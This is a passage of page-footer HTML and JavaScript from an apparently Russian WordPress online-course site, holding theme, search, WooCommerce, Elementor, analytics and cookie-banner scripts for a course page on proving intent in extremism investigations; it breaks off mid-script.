var $edumall = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","edumall_ajax_url":"\/?edumall-ajax=%%endpoint%%","header_sticky_enable":"1","header_sticky_height":"57","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isRTL":"","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"\u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0432\u0430\u043c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442, \u043c\u044b \u0431\u0443\u0434\u0435\u043c \u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u044b \u0438\u043c.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">\u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d<\/a>","noticeCartUrl":"https:\/\/uchiprof.ru\/cart\/","noticeCartText":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0447\u0442\u043e \u0432 \u041a\u043e\u0440\u0437\u0438\u043d\u0435","noticeAddedCartText":"\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443!","countdownDaysText":"\u0414\u043d\u0438","countdownHoursText":"\u0427\u0430\u0441\u044b","countdownMinutesText":"\u041c\u0438\u043d\u0443\u0442","countdownSecondsText":"\u0421\u0435\u043a\u0443\u043d\u0434\u044b"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/main.min.js" id="edumall-script-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/woo/general.min.js" id="edumall-woo-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/simplebar.js" id="wd-asp-scroll-simple-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/external/isotope.js" id="wd-asp-rpp-isotope-js"></script>
<script id="wd-asp-ajaxsearchpro-js-before">
if ( typeof window.ASP == 'undefined') { window.ASP = {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/uchiprof.ru\/wp-content\/uploads\/asp_upload\/style.basic-ho-po-no-da-co-au-ga-as-se.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "QqRW3C"; window.ASP.version = 5032; window.ASP.pageHTML = ""; window.ASP.additional_scripts = [{"handle":"wd-asp-scroll-simple","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-rpp-isotope","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-isotopic","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-isotopic.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}]; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":false,"data":[]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};}
</script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js" id="wd-asp-ajaxsearchpro-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js" id="wd-asp-ajaxsearchpro-core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-isotopic.js" id="wd-asp-ajaxsearchpro-isotopic-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js" id="wd-asp-ajaxsearchpro-live-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js" id="wd-asp-ajaxsearchpro-load-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="mimetypes-link-icons-js-extra">
var i18n_mtli = {"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/js/mtli-str-replace.min.js" id="mimetypes-link-icons-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/validate/jquery.validate.min.js" id="validate-js"></script>
<script id="edumall-login-js-extra">
var $edumallLogin = {"validatorMessages":{"required":"\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435","remote":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435","email":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 email","url":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441","date":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443","dateISO":"Si prega di inserire una data valida (ISO)","number":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440.","digits":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b.","creditcard":"Si prega di inserire un numero di carta di credito valido","equalTo":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u043e \u0436\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437","accept":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435\u043c","maxlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","minlength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 {0} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","rangelength":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0442 {0} \u0434\u043e {1} \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432","range":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u0436\u0434\u0443 {0} \u0438 {1}.","max":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}.","min":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u043b\u0438 \u0440\u0430\u0432\u043d\u043e\u0435  {0}."}};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/login.min.js" id="edumall-login-js"></script>
<script id="edumall-course-general-js-extra">
var $edumallCourseWishlist = {"addedText":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u0441\u043f\u0438\u0441\u043a\u0430","addText":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043f\u0438\u0441\u043e\u043a"};
</script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/general.min.js" id="edumall-course-general-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/SocialShare/SocialShare.min.js" id="tutor-social-share-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/tutor/single.min.js" id="edumall-course-single-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/js/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","js_init_trigger":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/libs/vivus/vivus.min.js" id="vivus-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/elementor/assets/js/widgets/widget-icon-box.js" id="edumall-widget-icon-box-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/uchiprof.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js" id="elementor-gallery-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js" id="js-cookie-script-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"3cf6f25002","urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uchiprof.ru\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/uchiprof.ru\/cart\/","checkout_page_url":"https:\/\/uchiprof.ru\/checkout\/","fragments_nonce":"3d6573095c"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":851,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":850,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true},"urls":{"assets":"https:\/\/uchiprof.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uchiprof.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e142c8f026"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":850,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":15362,"title":"%D0%9A%D1%83%D1%80%D1%81%20%D0%9F%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%20%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D1%83%D0%BC%D1%8B%D1%81%D0%BB%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%80%D0%B0%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D1%83%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B9%20%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B8%D1%81%D1%82%D0%BA%D0%BE%D0%B9%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20-%20%D0%BF%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%B2%D0%B0%D0%BB%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8%20%2840%20%D1%87%D0%B0%D1%81%D0%BE%D0%B2%29%2C%20%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BA%D1%83%D1%80%D1%81.%20%D0%94%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BE%D0%B1%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20-%20%D1%83%D0%B4%D0%BE%D1%81%D1%82%D0%BE%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%B8%D0%B5.","excerpt":"","featuredImage":"https:\/\/uchiprof.ru\/wp-content\/uploads\/kusursuz-cinayet-yoktur-439754.png"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script data-no-optimize="1">
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {

                    loadTLAnalytics();

                } else {

                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );

                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );

                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );

		}

                function loadFallback() {

                    timerId = setTimeout( loadTLAnalytics, 5000 );

                }

                function loadTLAnalytics( e ) {

                    if ( e && e.type ) {

                        console.log( e.type );

                    } else {

                        console.log( 'DOMContentLoaded' );

                    }

                    if ( loadedTLAnalytics ) {

                        return;

                    }

                    setTimeout(

                        function () {


var metricaId = 89819391;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},

                        100

                    );

                    loadedTLAnalytics = true;

                    clearTimeout( timerId );

                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );

                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );

                    document.removeEventListener( 'mouseenter', loadTLAnalytics );

                    document.removeEventListener( 'click', loadTLAnalytics );

                    document.removeEventListener( 'DOMContentLoaded', loadFallback );

                }

            } )()
</script>
<script type="text/javascript">
        jQuery(".wpcf7-submit").click(function() {
            jQuery( document ).ajaxComplete(function() {
                var notie_style = "";
                if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ) {
                    notie_style = 2;
                } else if ( jQuery(".wpcf7-response-output").hasClass("wpcf7-mail-sent-ng") ) {
                    notie_style = 3;
                } else {
                    notie_style = 1;
                }
                notie.alert(notie_style, jQuery(".wpcf7-response-output").html(), 3);
                jQuery(".wpcf7-response-output").css( "display", "none" );
            });
        });
        </script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( 